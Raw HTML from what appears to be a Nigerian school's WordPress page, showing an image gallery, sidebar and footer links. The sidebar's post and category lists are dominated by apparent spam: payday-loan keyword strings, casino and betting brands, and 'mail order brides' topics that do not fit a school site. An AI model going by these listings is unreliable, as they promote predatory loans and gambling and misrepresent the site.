				<section class="elementor-section elementor-top-section elementor-element elementor-element-36a3cce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36a3cce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94301f3" data-id="94301f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-02149d4 elementor-widget elementor-widget-turitor-masonary-gallery" data-id="02149d4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-masonary-gallery.default">
				<div class="elementor-widget-container">
			
       <div class="ts-masonry">
                  <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.35.01-AM.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.35.01-AM.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.34.59-AM.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.34.59-AM.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.35.00-AM.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.35.00-AM.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.35.02-AM.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-10.35.02-AM.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-13.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-13.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-12.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-12.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-05.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-05.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-04.jpeg" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/09/lljs-04.jpeg" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/08/6-1.png" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/08/6-1.png" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                        <div class="ts-masonary-item">
               <a href="https://littleland.com.ng/wp-content/uploads/2021/08/ict.png" class="ts-gallery-popup">
                  <img src="https://littleland.com.ng/wp-content/uploads/2021/08/ict.png" alt="gallery">
                  <span class="fas fa-plus"></span>
               </a>
            </div>
                </div>

   

    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>						</div> <!-- .entry-content -->

						<footer class="entry-footer">
													</footer> <!-- .entry-footer -->
					</div>

					
				            </div> <!-- .col-md-8 -->

            

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="search-2" class="widget widget_search">
	<form  method="get" action="https://littleland.com.ng/" class="turitor-serach">
		<div class="input-group">
			<input type="search" class="form-control" name="s" placeholder="Search" value="">
			<button type="submit" class="input-group-btn"><i class="tsicon tsicon-search1"></i></button>
		</div>
	</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://littleland.com.ng/?p=45002">Best dating sites for deep pairs &#8211; See your own actual love website</a>
									</li>
											<li>
					<a href="https://littleland.com.ng/?p=44996">Unveiling The Mystery Behind Mail Order Brides Pricing</a>
									</li>
											<li>
					<a href="https://littleland.com.ng/?p=44990">Казино Kent &#8211; Доступные фриспины, демо слоты без регистрации</a>
									</li>
											<li>
					<a href="https://littleland.com.ng/?p=44988">Vavada casino — Android apk, iOS, live казино в интернете</a>
									</li>
											<li>
					<a href="https://littleland.com.ng/?p=45000">Best dating sites for strong relationships &#8211; Locate your own genuine love internet</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://littleland.com.ng/?m=202407'>July 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202406'>June 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202405'>May 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202404'>April 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202403'>March 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202402'>February 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202401'>January 2024</a></li>
	<li><a href='https://littleland.com.ng/?m=202312'>December 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202311'>November 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202310'>October 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202309'>September 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202308'>August 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202307'>July 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202306'>June 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202305'>May 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202304'>April 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202303'>March 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202302'>February 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202301'>January 2023</a></li>
	<li><a href='https://littleland.com.ng/?m=202212'>December 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202211'>November 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202210'>October 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202209'>September 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202208'>August 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202207'>July 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202206'>June 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202204'>April 2022</a></li>
	<li><a href='https://littleland.com.ng/?m=202111'>November 2021</a></li>
	<li><a href='https://littleland.com.ng/?m=202110'>October 2021</a></li>
	<li><a href='https://littleland.com.ng/?m=202106'>June 2021</a></li>
	<li><a href='https://littleland.com.ng/?m=202012'>December 2020</a></li>
	<li><a href='https://littleland.com.ng/?m=201912'>December 2019</a></li>
	<li><a href='https://littleland.com.ng/?m=201911'>November 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://littleland.com.ng/?cat=120" title="Bəli, mərc platforması rəsmi lisenziya ilə tənzimlənir. - handicap 2 (0) 1xbet">&#8211; 168</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://littleland.com.ng/?cat=108">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://littleland.com.ng/?cat=203">1</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://littleland.com.ng/?cat=213">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://littleland.com.ng/?cat=212">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://littleland.com.ng/?cat=216">1win India</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://littleland.com.ng/?cat=208">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://littleland.com.ng/?cat=209">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://littleland.com.ng/?cat=117" title="edəcəklər. - 1xbet mobile">1xbet Az Rəsmi Sayt 1xbet Azərbaycan Bukmeker Kontoru, Bonuslar, Apk &#8211; 711</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://littleland.com.ng/?cat=104">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://littleland.com.ng/?cat=105">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://littleland.com.ng/?cat=89">After Getting Married Checklist</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://littleland.com.ng/?cat=184">availableloan.net+installment-loans-ar+austin how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://littleland.com.ng/?cat=185">availableloan.net+installment-loans-ca+long-beach how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://littleland.com.ng/?cat=186">availableloan.net+installment-loans-ia+augusta how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://littleland.com.ng/?cat=170">availableloan.net+installment-loans-ia+early payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://littleland.com.ng/?cat=150">availableloan.net+installment-loans-il+palatine nearby payday loans</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://littleland.com.ng/?cat=172">availableloan.net+installment-loans-mi+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://littleland.com.ng/?cat=188">availableloan.net+installment-loans-mo+birmingham how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://littleland.com.ng/?cat=151">availableloan.net+installment-loans-mo+philadelphia nearby payday loans</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://littleland.com.ng/?cat=189">availableloan.net+installment-loans-sd+dallas how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://littleland.com.ng/?cat=190">availableloan.net+installment-loans-tx+early how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://littleland.com.ng/?cat=173">availableloan.net+personal-loans-ms+blue-mountain payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://littleland.com.ng/?cat=155">availableloan.net+personal-loans-ri+kingston nearby payday loans</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://littleland.com.ng/?cat=94">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://littleland.com.ng/?cat=71">Blog</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://littleland.com.ng/?cat=64">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://littleland.com.ng/?cat=128">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://littleland.com.ng/?cat=158">cashadvancecompass.com+installment-loans-al+cleveland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://littleland.com.ng/?cat=141">cashadvancecompass.com+installment-loans-ar+ola payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://littleland.com.ng/?cat=159">cashadvancecompass.com+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://littleland.com.ng/?cat=192">cashadvancecompass.com+installment-loans-ia+riverside how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://littleland.com.ng/?cat=194">cashadvancecompass.com+installment-loans-mn+rushmore how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://littleland.com.ng/?cat=177">cashadvancecompass.com+installment-loans-nc+nashville payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://littleland.com.ng/?cat=196">cashadvancecompass.com+installment-loans-ny+hudson how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://littleland.com.ng/?cat=199">cashadvancecompass.com+payday-loans-az+tucson how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://littleland.com.ng/?cat=179">cashadvancecompass.com+payday-loans-ca+sacramento payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://littleland.com.ng/?cat=142">cashadvancecompass.com+payday-loans-co+eagle payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://littleland.com.ng/?cat=200">cashadvancecompass.com+payday-loans-fl+hudson how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://littleland.com.ng/?cat=161">cashadvancecompass.com+payday-loans-ga+hamilton nearby payday loans</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://littleland.com.ng/?cat=180">cashadvancecompass.com+personal-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://littleland.com.ng/?cat=162">cashadvancecompass.com+personal-loans-tx+columbus nearby payday loans</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://littleland.com.ng/?cat=181">cashadvancecompass.com+personal-loans-wi+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://littleland.com.ng/?cat=207">casino</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://littleland.com.ng/?cat=163">clickcashadvance.com+installment-loans-al+cleveland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://littleland.com.ng/?cat=183">clickcashadvance.com+installment-loans-ar+oakland how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://littleland.com.ng/?cat=164">clickcashadvance.com+installment-loans-ga+hamilton nearby payday loans</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://littleland.com.ng/?cat=149">clickcashadvance.com+installment-loans-ks+hamilton nearby payday loans</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://littleland.com.ng/?cat=187">clickcashadvance.com+installment-loans-nm+albuquerque how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://littleland.com.ng/?cat=171">clickcashadvance.com+installment-loans-nm+las-vegas payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://littleland.com.ng/?cat=152">clickcashadvance.com+payday-loans-ar+houston nearby payday loans</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://littleland.com.ng/?cat=143">clickcashadvance.com+payday-loans-ca+richmond payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://littleland.com.ng/?cat=153">clickcashadvance.com+personal-loans-nm+las-vegas nearby payday loans</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://littleland.com.ng/?cat=144">clickcashadvance.com+personal-loans-ut+salt-lake-city payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://littleland.com.ng/?cat=174">clickcashadvance.com+personal-loans-va+hamilton payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://littleland.com.ng/?cat=145">clickcashadvance.com+personal-loans-vt+bolton payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://littleland.com.ng/?cat=98">Dating A Foreigner</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://littleland.com.ng/?cat=97">Dating Someone From A Different Country</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://littleland.com.ng/?cat=109">Education</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://littleland.com.ng/?cat=156">elitecashadvance.com+installment-loans-ar+ola nearby payday loans</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://littleland.com.ng/?cat=175">elitecashadvance.com+installment-loans-ia+magnolia payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://littleland.com.ng/?cat=146">elitecashadvance.com+installment-loans-in+hudson payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://littleland.com.ng/?cat=176">elitecashadvance.com+installment-loans-in+indianapolis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://littleland.com.ng/?cat=157">elitecashadvance.com+installment-loans-la+new-orleans nearby payday loans</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://littleland.com.ng/?cat=160">elitecashadvance.com+payday-loans-ia+riverside nearby payday loans</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://littleland.com.ng/?cat=193">elitecashadvance.com+personal-loans-nc+jacksonville how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://littleland.com.ng/?cat=178">elitecashadvance.com+personal-loans-nm+sacramento payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://littleland.com.ng/?cat=195">elitecashadvance.com+personal-loans-ok+miami how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://littleland.com.ng/?cat=148">elitecashadvance.com+personal-loans-pa+houston payday loans no credit check places</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://littleland.com.ng/?cat=197">elitecashadvance.com+personal-loans-tn+charlotte how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://littleland.com.ng/?cat=198">elitecashadvance.com+personal-loans-tn+portland how to do a cash advance</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://littleland.com.ng/?cat=95">es-tu un romantique désespéré</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://littleland.com.ng/?cat=107">Forex Trading</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://littleland.com.ng/?cat=99">Frauenkatalog</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://littleland.com.ng/?cat=101">Generative AI</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://littleland.com.ng/?cat=132">Guide To Date Israeli Women</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://littleland.com.ng/?cat=131">Guide To Date Japanese Women</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://littleland.com.ng/?cat=125">Guide To Date Kazakh Women</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://littleland.com.ng/?cat=130">Guide To Date Sri Women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://littleland.com.ng/?cat=134">Guide To Date Thai Women</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://littleland.com.ng/?cat=135">Guide To Date Uzbek Women</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://littleland.com.ng/?cat=96">How To Date Someone Internationally</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://littleland.com.ng/?cat=204">How To Find Japanese Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://littleland.com.ng/?cat=93">How To Have A Small Wedding</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://littleland.com.ng/?cat=182">How To Meet Iraqi Brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://littleland.com.ng/?cat=129">How To Meet Korean Brides</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://littleland.com.ng/?cat=91">Marriage Certificate Requirements</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://littleland.com.ng/?cat=87">Marriage License And Ceremony</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://littleland.com.ng/?cat=133">Meet Iranian Brides</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://littleland.com.ng/?cat=123">Mexican Brides</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://littleland.com.ng/?cat=211">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://littleland.com.ng/?cat=210">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://littleland.com.ng/?cat=217">mostbet tr</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://littleland.com.ng/?cat=103">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://littleland.com.ng/?cat=114">Mostbet UZ ro&#039;yxatga olish</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://littleland.com.ng/?cat=205">News</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://littleland.com.ng/?cat=88">Online Dating Europe</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://littleland.com.ng/?cat=102">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://littleland.com.ng/?cat=214">pin up casino</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://littleland.com.ng/?cat=215">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://littleland.com.ng/?cat=90">Places To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://littleland.com.ng/?cat=167">Salvadoran Brides</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://littleland.com.ng/?cat=100">Should A Guy Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://littleland.com.ng/?cat=112">Sober living</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://littleland.com.ng/?cat=110">Software development</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://littleland.com.ng/?cat=1">Story</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://littleland.com.ng/?cat=165">Thailand Girl Booking Online</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://littleland.com.ng/?cat=191">Top 5 Facts About Cambodian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://littleland.com.ng/?cat=202">Top 5 Facts About Sri Lankan Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://littleland.com.ng/?cat=115">Uncategorized</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://littleland.com.ng/?cat=92">What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://littleland.com.ng/?cat=127">What Are The Main Differences Between Chinese And Thai Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://littleland.com.ng/?cat=147">What Is Chinese Hot Women</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://littleland.com.ng/?cat=219">What Is Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://littleland.com.ng/?cat=140">What Is Sexy And Hot Korean Women</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://littleland.com.ng/?cat=154">Where To Find A Wife?</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://littleland.com.ng/?cat=168">Where To Find Asian Brides</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://littleland.com.ng/?cat=137">Where To Find Korean Brides</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://littleland.com.ng/?cat=124">Where To Find Pakistani Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://littleland.com.ng/?cat=206">Who Are Bangladeshi Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://littleland.com.ng/?cat=138">Who Are Iraqi Bride?</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://littleland.com.ng/?cat=136">Who Are Iraqi Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://littleland.com.ng/?cat=201">Who Are Thai Bride?</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://littleland.com.ng/?cat=218">Who Are Vietnamese Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://littleland.com.ng/?cat=139">Who Are Vietnamese Mail Order Brides?</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://littleland.com.ng/?cat=126">Who Is Cambodian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://littleland.com.ng/?cat=166">Who Is Israeli Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://littleland.com.ng/?cat=169">Who Is Vietnamese Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://littleland.com.ng/?cat=86">Women Looking For Men</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://littleland.com.ng/?cat=106">Финтех</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://littleland.com.ng/?cat=113">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://littleland.com.ng/?cat=111">Форекс Обучение</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://littleland.com.ng/wp-login.php">Log in</a></li>
			<li><a href="https://littleland.com.ng/?feed=rss2">Entries feed</a></li>
			<li><a href="https://littleland.com.ng/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="4051" class="elementor elementor-4051">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-04dd8fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04dd8fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2cb2c0" data-id="e2cb2c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7e2a0f footer-title-border elementor-widget elementor-widget-turitor-title" data-id="d7e2a0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-title.default">
				<div class="elementor-widget-container">
			
   <div class="ts-section-title title-left">
		<h2 class="section-title ">
			        School&nbsp;Life     </h2>
               <i class=""></i>
			      			
   </div>
    
    		</div>
				</div>
				<div class="elementor-element elementor-element-b39854d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b39854d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://littleland.com.ng/?page_id=8626">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">School Prefects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Fun Fair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Events Calendar</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a3e3af0" data-id="a3e3af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-632372b footer-title-border elementor-widget elementor-widget-turitor-title" data-id="632372b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-title.default">
				<div class="elementor-widget-container">
			
   <div class="ts-section-title title-left">
		<h2 class="section-title ">
			        TERMS&nbsp;&amp;&nbsp;POLICIES     </h2>
               <i class=""></i>
			      			
   </div>
    
    		</div>
				</div>
				<div class="elementor-element elementor-element-79dc777 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79dc777" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Admission Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Employment Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">School Fees Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a21298e" data-id="a21298e" data-element_type="column">
